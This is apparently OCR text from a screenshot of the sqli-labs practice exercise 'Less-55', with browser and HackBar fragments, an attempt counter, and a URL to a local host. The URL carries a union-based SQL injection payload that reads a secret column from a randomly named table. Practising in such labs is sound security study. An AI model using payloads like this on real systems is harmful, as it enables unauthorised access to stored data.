 You have made : 6 of 14 attempts
Your Login name:GmaQHcUavEewnJNwz6XZ5JTI:
Your Password:3
SQL DUMB SERIES - 55
调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
ding Other HackBa
http://127.0.0.1/sqli-labs-master/Less-55/index.php?id=0) union select 1,group_concat(secret_WL6L,0x3a),3 from 2uo9gyd4qe -- k